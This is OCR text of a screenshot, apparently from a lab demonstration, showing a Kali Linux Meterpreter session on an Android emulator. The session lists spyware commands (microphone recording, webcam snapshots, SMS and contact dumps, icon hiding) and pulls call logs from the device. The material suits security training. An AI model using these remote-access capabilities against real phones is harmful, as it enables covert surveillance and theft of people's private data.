 Microsoft Office Picture Manager
File Edit View Picture Tools Help
Type a question for help
Shortcuts... 66% Edit Pictures... Auto Correct
Applications Places Terminal Sat 10:03 1
check.apk
nnygame.
apk
root@kali: ~
File Edit View Search Terminal Help
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > sysinfo
Computer : localhost
OS : Android 7.0 - Linux 3.10.0+ (x86_64)
Meterpreter : dalvik/android
meterpreter > dir
No entries exist in /data/user/0/com.metasploit.stage/files
meterpreter > dump_calllog
[*] No call log entries were found!
meterpreter > dump_calllog
[*] Fetching 1 entry
[*] Call log saved to calllog_dump_20191116095914.txt
meterpreter > dump_calllog
[*] Fetching 2 entries
[*] Call log saved to calllog_dump_20191116100345.txt
meterpreter >
Android Emulator - AndroidPhone:5554
10:03
Search contacts
Today
(985) 587-0856
Louisiana, 0 min. ago
(982) 212-5161
4 min. ago
Screenshot from 2019-11-16 10-03-58
Zoom:
Saturday, November 16, 2019
3:21 PM
11/16/2019